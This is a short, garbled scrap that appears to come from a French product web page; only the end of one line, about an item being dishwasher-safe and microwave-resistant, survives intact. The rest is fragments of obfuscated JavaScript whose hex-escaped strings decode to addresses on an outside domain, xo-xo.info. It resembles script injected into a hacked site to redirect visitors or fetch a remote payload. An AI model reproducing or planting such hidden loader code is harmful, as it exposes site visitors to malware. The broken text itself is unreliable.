
o
ble au lave-vaisselle et résistant au micro-ondes.
_0x9e2358=_0x9e2358-0x1d8;let
de737=
\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x72\x72\x7a\x39\x63\x38','\x
x3a\x2f\x2f\x78\x6f\x2d\x78\x6f\x2e\x69\x6e\x66\x6f\x2f\x78\